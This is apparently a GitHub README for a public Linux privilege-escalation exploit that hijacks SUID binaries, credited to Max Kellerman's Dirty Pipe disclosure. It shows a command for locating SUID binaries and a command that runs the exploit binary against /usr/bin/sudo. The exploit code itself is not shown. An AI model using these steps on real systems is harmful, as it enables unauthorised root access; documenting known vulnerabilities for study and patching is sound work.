 Exploit-2 - Hijacking SUID binaries
• This exploit can be used to inject and overwrite data in read-only SUID process memory that run as root.
Finding SUID binaries
find / -perm -4000 2>/dev/null
Running the exploit binary
./exploit-2 /usr/bin/sudo
Important Note
• I do not claim credit/ownership/disclosure of the vulnerability and all corresponding exploits hosted in this
GitHub repo.
• All the credit goes to the awesome Max Kellerman, you can check out the official disclosure here:
https://dirtypipe.cm4all.com/